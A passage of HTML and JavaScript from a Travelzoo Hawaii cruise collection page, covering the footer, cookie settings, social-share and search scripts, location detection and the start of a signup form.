                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcruises%2fhawaii%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jx"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcruises%2fhawaii%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jx"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/cruises/hawaii/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Hawaii+%26+Exotic+Cruises&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Hawaii%20%26%20Exotic%20Cruises --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
